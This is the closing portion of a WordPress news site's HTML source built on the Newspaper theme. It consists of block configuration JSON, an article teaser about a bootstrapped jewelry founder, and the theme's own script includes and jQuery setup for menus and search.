title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86_a27","tdc_css_class":"tdi_86_a27","tdc_css_class_style":"tdi_86_a27_rand_style"}';
block_tdi_86_a27.td_column_number = "1";
block_tdi_86_a27.block_type = "td_flex_block_1";
block_tdi_86_a27.post_count = "1";
block_tdi_86_a27.found_posts = "130";
block_tdi_86_a27.header_color = "";
block_tdi_86_a27.ajax_pagination_infinite_stop = "";
block_tdi_86_a27.max_num_pages = "129";
tdBlocksArray.push(block_tdi_86_a27);
</script><div class="td-block-title-wrap"></div><div id=tdi_86_a27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" class="td-image-wrap " title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2023/03/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/" rel="bookmark" title="A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did">A Founder Who Bootstrapped Her Jewelry Business with Just $1,000 Now Sees 7-Figure Revenue Because She Knew Something About Her Customers Nobody Else Did</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/innovation/" class="td-post-category">Innovation</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont2/">Sofia Frost</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-28T05:53:00+00:00" >March 28, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A few months ago, Meg Strachan, founder and CEO...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/a-founder-who-bootstrapped-her-jewelry-business-with-just-1000-now-sees-7-figure-revenue-because-she-knew-something-about-her-customers-nobody-else-did/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697ea07529d65
    -->

    <script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.altafocus.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.altafocus.com/wp-content/uploads/2020/12/2020s-most-popular-trends-were-as-peculiar-as-the-year-itself.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37_799';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37_799');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42_7d4';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_42_7d4","tdc_css_class":"tdi_42_7d4","tdc_css_class_style":"tdi_42_7d4_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42_7d4');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_747';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_747');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_bf7';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#eff5ff","placeholder_color":"#5e6a87","btn_bg":"[base64]","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#2d80ed","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#2d80ed","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_bf7","tdc_css_class":"tdi_58_bf7","tdc_css_class_style":"tdi_58_bf7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_bf7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>